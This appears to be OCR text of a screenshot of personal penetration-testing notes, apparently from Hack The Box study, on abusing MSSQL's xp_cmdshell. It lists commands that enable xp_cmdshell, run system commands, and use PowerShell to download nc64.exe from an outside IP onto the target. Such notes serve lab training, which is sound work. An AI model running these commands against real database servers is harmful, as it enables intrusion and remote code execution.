 File Machine View Input Devices Help
Applications Places Jan 10 08:14
XP_CmdShell on MSSQL
Databases / MSSQL / XP_CmdShell on MSSQL
2) HTB Academy
3) HTB Skill Assessment
Ansible
Boxes
Custom Password List Rules Hashcat
Databases
MSSQL
Impersonate User
Linked MSSQL Servers
MSSQL
XP_CmdShell on MSSQL
MYSQL
Connect Remotely
Edit User Password
Insert Reverse Shell
MySQL on Windows Cmd Exe...
REDIS
SQL Injection
MSSQL
XP_CmdShell on MSSQL
Dig
DNS
Docker
DS_Store
Email
Git
GOAD
Grep
Hydra
IKE ISAKMP
Linux
Net Cat
NMAP XML to HTML
OpenVas
XP_CmdShell on MSSQL
Enable XP_CmdShell
sp_configure 'show advanced options', '1'
RECONFIGURE
sp_configure 'xp_cmdshell', '1'
RECONFIGURE
EXEC master..xp_cmdshell 'whoami'
EXEC master..xp_cmdshell 'mkdir C:\Temp'
EXEC master..xp_cmdshell 'powershell -c "wget
http://172.16.7.240/nc64.exe -o C:\Temp\nc64.exe"'
0 backlinks 45 words 316 chara